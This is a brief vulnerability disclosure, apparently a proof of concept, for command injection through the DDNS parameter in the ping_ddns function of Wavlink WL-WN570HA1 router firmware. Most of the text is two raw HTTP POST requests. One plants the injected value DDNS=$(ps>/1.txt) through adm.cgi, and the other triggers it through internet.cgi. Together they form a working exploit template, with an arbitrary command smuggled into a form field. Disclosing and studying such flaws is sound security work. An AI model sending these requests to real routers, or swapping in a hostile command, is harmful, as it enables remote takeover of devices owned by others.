

Wavlink WL-WN570HA1 221110 was found to contain a command injection vulnerability in the ping_ddns function via the DDNS parameter. This vulnerability allows attackers to execute arbitrary commands via a crafted request.

POST /cgi-bin/adm.cgi HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: application/json, text/javascript, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 103
Origin: <http://192.168.10.1>
Connection: close
Referer: <http://192.168.0.254>
Cookie: session=1919200553
page=ddns&DDNS=$(ps>/1.txt)
POST /cgi-bin/internet.cgi HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: application/json, text/javascript, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 103
Origin: <http://192.168.10.1>
Connection: close
Referer: <http://192.168.0.254>
Cookie: session=1919200553
page=pingddns